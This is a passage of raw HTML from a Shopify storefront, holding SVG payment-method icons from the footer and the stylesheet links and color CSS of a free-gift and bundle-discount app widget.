                <svg xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

              
                <svg viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
            </div>
          </div></div>
    </div>
  </div>
</footer>

</div>
<!-- END sections: footer-group --><style> .gifted-cart-block-inner {display: flex; flex-direction: row; justify-content: flex-start; align-items: center; padding: 8px 0;} </style>
<div id="shopify-block-AdjkraUk3aFVvenQ3d__8605505498557855500" class="shopify-block shopify-app-block bogos-shopify-block">


<div id="secomapp_freegifts_version" data-version="3.0"></div>

    <!-- BEGIN app snippet: freegifts-snippet --><link href="//cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/glider.min.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bf9df-fb33-7a0b-a59d-2261994002b9/freegifts-175/assets/freegifts-main.min.css" rel="stylesheet" type="text/css" media="all" />










<style id="sca_fg_custom_style">
    
        .freegifts-main-container .fg-section-title, .freegifts-main-container .bogos-slider-info-title { color: #121212; }
        .freegifts-main-container .product-title, .freegifts-main-container .bogos-gift-product-title { color: #000000; }
        .freegifts-main-container .original-price, .freegifts-main-container .bogos-gift-item-compare-price { color: #121212; }
        .freegifts-main-container .gift-price, .freegifts-main-container .bogos-gift-item-price { color: #ea5455; }
        .freegifts-main-container .btn-add-to-cart { color: #FFFFFF; background-color: #7367f0; }
        .freegifts-main-container .bogos-slider-offer-badge { background: #FFEF9D }
        .freegifts-main-container .bogos-slider-offer-badge.success { background: #CDFEE1 }
        .freegifts-main-container .bogos-slider-offer-title { color: #000000 }
        .freegifts-main-container .btn-add-to-cart svg path { fill: #FFFFFF; }
        .bogos-gift-select-variant-title { color: #005BD3; }
        .bogos-gift-select-variant-title-contain::after { border-color: #005BD3; }
        
        .fg-gift-thumbnail-offer-title { color: #000000; }
        .fg-gift-thumbnail-container { border-color: #8A8A8A; }
        .fg-gift-thumbnail-offer-time { background-color: #000000; }
        #sca-gift-thumbnail .sca-gift-image { width: 50px; max-height: 50px; }

        #sca-gift-icon .sca-gift-icon-img { width: 50px; max-height: 50px; }
        .sca-gift-icon-collection-page .sca-gift-icon-collection-img { width: 50px; max-height: 50px; }

        #sca-promotion-glider { color: #ffffff; background-color: #F72119; }

        #sca-fg-today-offer-iframe .sca-fg-header { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-body { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-title { color: #303030 !important; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-subtitle { color: #616161 !important; }
        #sca-fg-today-offer-iframe .sca-offer-title { color: #303030; }
        #sca-fg-today-offer-widget { height: 70px !important; width: 70px !important; }
        .sca-fg-icon-success-anim { box-shadow: inset 0 0 0 #24B263; }
        @-webkit-keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        @keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        .sca-fg-icon-success-circle { stroke: #24B263; }
        #sca-fg-today-offer-iframe .sca-fg-offer .sca-offer-header-container { background-color: #F7F7F7 }
        #sca-fg-today-offer-iframe .sca-fg-offer.sca-offer-archived .sca-offer-header-container { background-color: #24B26325 }
        #sca-fg-today-offer-iframe .sca-gift-product-title { color:  #303030}
        #sca-fg-today-offer-iframe .sca-gift-product-discount-price { color: #24B263 }
        #sca-fg-today-offer-iframe .sca-gift-product-original-price { color: #616161 }
        #sca-fg-today-offer-iframe .sca-offer-info .sca-offer-subtitle { color: #616161 }

        .bogos-bundles-widget { background-color: #F3F3F3;  }
        .bogos-bundles-widget-body .bogos-bundle-item { background-color: #FFFFFF; }
        .bogos-bundles-widget .bogos-bundles-widget-title { color: #303030; }
        .bogos-bundles-widget .bogos-bundles-widget-description { color: #616161; }
        .bogos-bundle-item .bogos-bundle-item-title { color: #303030; }
        .bogos-bundle-item .bogos-bundle-item-discount-price, .bogos-bundles-widget .bogos-bundles-total-discount-price { color: #005BD3; }
        .bogos-bundle-item .bogos-bundle-item-original-price, .bogos-bundles-widget .bogos-bundles-total-original-price { color: #005BD3; }
        .bogos-bundles-widget-footer .bogos-bundles-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundles-quantity-break-widget { background-color: #F3F3F3;  }
        .bogos-bundles-quantity-break-widget-title { color: #303030; }
        .bogos-bundles-quantity-break-widget-description { color: #303030; }
        .bogos-bundle-quantity-break-item-original-price, .bogos-bundles-quantity-break-origin-price { color: #B5B5B5; }
        .bogos-bundles-quantity-break-button-add { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break_item-container { background: #FFFFFF; }
        .bogos-bundle-quantity-break-label { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break-tag { background: #F1F1F1; color: #303030; }
        .bogos-bundle-quantity-break-sub-title { color: #616161; }
        .bogos-bundles-quantity-break-discount-price { color: #303030; }
        .bogos-bundle-quantity-break-title { color: #303030; }
        .bogos-bundle-quantity-break-item-discount-price { color: #303030; }

        .bogos-volume-discount-widget.default-layout { background-color: #F3F3F3;  }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price , .bogos-volume-discount-origin-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-button-add { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount_item-container { background: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-label { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-tag { background: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-sub-title { color: #616161; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-origin-price, .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price { color: #B5B5B5; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { background-color: #F3F3F3; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-table-container.line-style .bogos-volume-discount-item { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-item, .bogos-volume-discount-widget-body .bogos-volume-discount-tier-info, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { border-color: #E0E0E0; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-description { color: #616161; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tag { background-color: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-text { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-label { color: #FFFFFF; background-color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-price { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-origin-price { color: #B5B5B5; }
        .bogos-volume-discount-table-container.is-hidden-line .bogos-volume-discount-tier-info { border-color: transparent; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style .bogos-volume-discount-item:nth-child(odd) { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style  .bogos-volume-discount-item:nth-child(even) { background-color: #F5F5F5; }
        .bogos-volume-discount-widget .bogos-vl-tb-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-container { background-color: DEE6FF; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-option-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-section-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-input-checkbox:checked { background-color: #8051FF; border-color: #8051FF;}
        .bogos-volume-discount-widget.default-layout input[type=radio]:checked { background-color: #8051FF; border-color: #8051FF;}
        
        .bogos-mix-match-widget { background-color: #F3F3F3; ; }
        .bogos-mix-match-widget .bogos-mix-item { background-color: #FFFFFF; }
        .bogos-mix-match-widget .bogos-mix-match-widget-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-widget-description { color: #616161; }
        .bogos-mix-match-widget .bogos-mix-item-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-discount-price { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-original-price { color: #B5B5B5; }
        .bogos-mix-match-widget .bogos-mix-match-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item { background-color: #FFF8DB; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success { background-color: #CDFEE1; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item .bogos-mix-match-badge-title { color: #4F4700; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success .bogos-mix-match-badge-title { color: #29845A; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundle-page-container .bogos-bp-steps-bar, .bogos-bundle-page-container .bogos-bp-step-bar-single { background-color: #F3F3F3; }
        .bogos-bundle-page-container .bogos-bp-step-title { color: #303030; }
        .bogos-bp-steps-container .bogos-bp-step-item.active { border-bottom: solid 3px #303030; }
        .bogos-bundle-page-container .bogos-bp-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-header-subtitle { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-subtitle { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-title, .bogos-step-item .bogos-step-item-title, .bogos-product-detail-modal .bogos-product-title { color:  #303030; }
        .bogos-step-items-container .bogos-step-item-variant-title { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-price, .bogos-step-item .bogos-step-item-discount-price, .bogos-bp-widget-footer .bogos-bp-total-discount-price {  color:  #303030; }
        .bogos-step-item .bogos-step-item-original-price, .bogos-bp-widget-footer .bogos-bp-total-original-price { color:  #808080; }
        .bogos-bundle-page-container .bogos-bp-btn-add-product, .bogos-product-detail-modal .bogos-product-add-btn { background-color: #303030; color: #FFFFFF }
        .bogos-bp-widget-container .bogos-bp-widget { background-color: #F3F3F3; ; }
        .bogos-bp-widget .bogos-bp-widget-title { color: #303030; }
        .bogos-bp-widget .bogos-bp-widget-description { color: #303030; }
        .bogos-step-items-product-require.success .bogos-step-items-product-require-title { color: #2332D5; }
        .bogos-bp-widget .bogos-bp-button-add { background-color: #303030; color: #FFFFFF; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item { background-color: #FFF8DB; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item.success { background-color: #CDFEE1; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-title { color: #4F4700; }
        .bogos-bp-widget-badge-item.success .bogos-bp-widget-badge-title { color: #29845A; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-title { color: #2332D5; }
        
        .bogos-fbt-upsell-container { background: #F6F6F6; }
        .bogos-fbt-header-title { color: #303030; }
        .bogos-fbt-header-description { color: #303030; }
        .bogos-fbt-footer-discounted-price { color: #303030; }
        .bogos-fbt-footer-original-price { color: #616161; }
        .bogos-fbt-footer-button-add { background: #303030; color: #FFFFFF; }
        .bogos-fbt-product-title {color: #303030; }
        .bogos-fbt-upsell-product-discounted-price {color: #303030; }
        .bogos-fbt-upsell-product-original-price {color: #808080; }
        .is-cheapest-free-label {color: #FFFFFF ;background-color: #FFAA00;}
        .is-cheapest-free {background-color: rgba(255, 170, 0, 0.2);}
        .bogos-fbt-this-item {background-color: #D1D1D1;color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox {border-color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox:checked {border-color: #303030; background-color: #303030;}
        .bogos-fbt-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-fbt-shipping-discount-title { color: #2332D5; }
        
        .bogos-cheapest-discount {background-color: #ffffff; border-color: #888888;}
        .bogos-cheapest-discount .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-list-product-modal .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-description { color: #616161; }
        .bogos-cheapest-product-card .bogos-cheapest-product-title { color: #303030; }
